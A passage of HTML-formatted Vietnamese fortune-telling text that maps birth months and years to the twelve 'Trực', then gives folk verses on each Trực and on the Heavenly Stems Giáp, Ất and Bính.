<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Thân:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một:Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Dậu:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Tuất:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Hợi:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Kiến</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiến, Thổ khai phá nhiều nơi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh trực ấy trọn đời gian nan.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Của cha, của mẹ không ham,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Một mình thân lập bạn cùng người dưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cửa nhà ăn ở chẳng an,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Năm mươi mới đặng an nhàn tấm thân.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC TRỪ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trực Trừ, Thủy tính thật thà,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lời ăn tiếng nói thuận hòa ngọt ngon.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khó hèn ít cậy bà con.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tự mình tạo lập không bòn của ai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cũng vì cây chẳng nên chồi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cho nên số ấy không trông cậy nhờ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC MÃN</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Mãn, Thổ như thảo sơn lâm,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh trực ấy thông minh ai bì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh con nuôi nấng dễ dàng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tìn vật, vật ở, bạn bè người ưa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
cũng vì nhờ sức non cao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cầm thú biết hết, lựu đào thiếu chi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC BÌNH</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bình, Thủy như nước trong sông,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sóng xao sao đặng thì lòng xuyên qua.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Luận xem ngôn ngữ đoán ra,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thật thà ít nói, thuận hòa ngọt ngon.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn bà thì dễ nuôi con,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn ông số ấy không giàu cũng sang.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>ĐỊNH</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Định, Mộc cây hãy đương xanh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh số ấy ăn chơi thanh nhàn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đần ông số ấy làm quan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn bà hóa khẩu ngửa ngang xẳng chồng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Của, con có cũng như không,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bởi cây tươi tốt, trái bông thiếu gì.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC CHẤP</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chấp, Hỏa như lửa trong xe,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ai mà phạm đến thời nghe tưng bừng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chẳng giận, giận thì hành hung,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ai phải, phải cùng; ai quấy, quấy cho.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thuở xưa Đại Thánh thành thân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phá tan xe lửa cháy tiêu chẳng còn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC PHÁ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phá, Hỏa như lửa cháy non,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh trực ấy hao con, tổn tài.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hết lòng, hết dạ cùng người,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Một lời chuốt ngót phủi rồi tay không.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cũng vì hỏa pháp diệm sơn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nào còn biết nghĩa, biết ơn đến mình.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC NGUY</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nguy, Thủy sóng bủa ba đào,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngời sinh trực ấy tài cao hơn người.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khôn ngoan, quỷ quyệt lợi lanh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vinh hoa có thuở, hiểm nghèo có khi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn ông sang trọng ai bì,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn bà cắn đắng, con thì khó nuôi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC THÀNH</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thành, Kim vàng đúc song phi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Một đôi song kiếm ai mà dám đương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khôn ngoan trí huệ thông minh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số người khéo léo, lập binh cầm quyền.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn ông sạch việc mỹ miều,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn bà lận đận, vui chiều buồn mai.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC THÂU</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trực Thâu như nước trong ao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuy không chỗ chứa mà còn tự nhiên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bông sen mọc tận dưới bùn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi nở đỏ thắm, mùi hương ngạt ngào.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC KHAI</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khai, Kim vàng đúc một đời,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kẻ đòi đũ xuyến, người đòi đúc trâm.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn ông chức phận trong dòng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn bà đưa đẩy trong lòng bao dung.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>TRỰC BẾ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bế, Hỏa tợ lửa mới nhen,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh trực ấy hao công tốn tiền.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Một mình không cậy nhờ ai,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nam tần, bắc hải một mình lập thân.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thập Can có mười chữ là: Giáp, Ất, Bính, Đinh, Mậu, Kỷ, Canh, Tân, Nhâm, Quý.
Mỗi chữ hiện ra hợp với vận mạng tốt xấu, sang, hèn v.v... của mỗi người Nam và
Nữ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Giáp Tý, Giáp Tuất, Giáp Thân, Giáp Ngọ, Giáp Thìn, Giáp Dần)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Giáp tự biến thành Điền,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Phú quí vinh hoa thực lộc thiên.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Phụ mẫu huynh đệ tha biệt sở,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Phu thê nhị đại hậu song toàn.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Giáp số có đất điền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bằng không cũng hưởng lộc tài tự nhiên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em nào có cậy trông,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tha phương lập nghiệp mà nên cửa nhà.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng thay đổi nhiều lần,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trai thay đổi vợ, gái thay đổi chồng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cho hay duyên số tại trời,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khá làm âm đức, phúc dành hậu lai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tuổi nhỏ tay không,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lớn lên có của,vợ chồng làm nên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>ẤT</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Ất Hợi, Ất Dậu, Ất Mùi, Ất Tỵ, Ất Mão, Ất Sửu)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Ất tự biến thành Vong,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Gia thất tiền tài tất thị không.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Lục súc tị phiền du vong bại,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Phu thê biến cải định nan phùng.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh chữ Ất gian nan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lắm khi dào dạt, lắm lần tay không.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nuôi vật, vật cũng tang thương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ở cùng bậu bạn chẳng phần đặng yên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng thay đổi lương duyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trai thay đổi vợ, gái thay đổi chồng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này sớm cách quê hương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ra ngoài lập nghiệp mới nên cửa nhà.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cho nên số ở Thiên tào,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người hiền lận đận, tuổi già nhờ con.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ BÍNH</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Bính Dần, Bính Tý, Bính Tuất, Bính Thân, Bính Ngọ, Bính Thìn)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Bính tự biến thành Tù,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Lxo thiểu vô an hạn bất chu.</b></span></span><br />
